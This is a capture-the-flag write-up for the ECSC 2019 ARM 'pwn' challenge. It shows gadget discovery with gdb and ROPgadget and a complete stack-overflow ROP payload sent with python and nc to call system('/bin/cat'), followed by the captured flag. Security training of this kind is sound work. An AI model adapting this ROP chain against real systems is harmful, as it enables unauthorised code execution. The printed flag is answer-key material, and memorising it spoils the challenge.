ECSC 2019 - ¡ Hola Armigo !
13 May 2019description: Exploitez le binaire fourni pour en extraire flag.
nc challenges.ecsc-teamfrance.fr 4004
category: pwn - 394
An ARM file is attached to the description.
Using gdb-multiarch, we can retrieve the instructions:

Okay, so we can control lr.
I tried to find "/bin/sh" unsuccessfully but I found "/bin/cat" instead (at 0x733fc):

All we need now is to put "/bin/cat" in r0 before calling system.
We need the address of system to execute our cat command:
p system
$3 = {<text variable, no debug info>} 0x171c4 <system>I used ROPgadget to find some gadgets:
# python ROPgadget.py --binary ../armigo | grep ": pop {r0"
0x000703c8 : pop {r0, lr} ; bx lr
0x000703c8 : pop {r0, lr} ; bx lr ; str lr, [sp, #-8]! ; bl #0x703d4 ; moveq r0, #1 ; movne r0, #0 ; ldr lr, [sp], #8 ; bx lr
[...]
0x00027504 : pop {r0, r4, lr} ; bx lr
0x00070394 : pop {r0} ; bx lrWell, the first one is perfect for our purpose (at 0x703c8).
So we will overflow, put our rop gadget address in lr, then put address of "/bin/cat" in r0 and jump to system. This is our payload:
# python -c "print 'a'*68 + '\xc8\x03\x07\x00' + '\xfc\x33\x07\x00' + '\xc4\x71\x01\x00'" | nc challenges.ecsc-teamfrance.fr 4004
Hello, what's your name?
Hello aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa�!
ECSC{83f0ffc67a36bb6573e8c466e22b672e678df3bf}Finally, the flag is ECSC{83f0ffc67a36bb6573e8c466e22b672e678df3bf}
